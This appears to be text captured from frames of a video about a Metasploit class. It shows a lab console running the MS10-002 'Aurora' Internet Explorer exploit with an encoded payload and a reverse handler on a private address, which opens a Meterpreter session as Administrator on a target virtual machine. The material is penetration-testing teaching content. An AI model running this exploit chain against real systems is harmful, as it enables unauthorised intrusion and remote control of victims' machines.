 EXIT
Metasploit Class
http://www.hackersforcharity.org
http://www.metasploit.com
http://www.issa-kentuckiana.org
http://www.offensive-security.com
http://www.secmaniac.com
http://tools.question-defense.com
http://www.nullthreat.net
http://irongeek.com
View Virtual Machine Window
Session Edit View Bookmarks Settings Help
ENCODING => shikata_ga_nai
resource (src/program_junk/meta_config)> set URIPATH /
URIPATH => /
resource (src/program_junk/meta_config)> set SRVPORT 8080
SRVPORT => 8080
resource (src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.32.129:443
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://172.16.32.129:8080/
[*] Server started.
msf exploit(ms10_002_aurora) > [*] Sending Internet Explorer "Aurora" Memory Corruption to client 1
72.16.32.131
[*] Sending Internet Explorer "Aurora" Memory Corruption to client 172.16.32.131
[*] Sending stage (748032 bytes) to 172.16.32.131
[*] Meterpreter session 1 opened (172.16.32.129:443 -> 172.16.32.131:1228) at Sat May 08 15:51:45 -
0400 2010
msf exploit(ms10_002_aurora) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter IHAZSECURITY\Administrator @ IHAZSECURITY 172.16.32.129:443 -> 172.16.32.131:12
28
msf exploit(ms10_002_aurora) > session
Shell
root@bt: /pen
root@bt: /pentest/exploits
1 2
15:52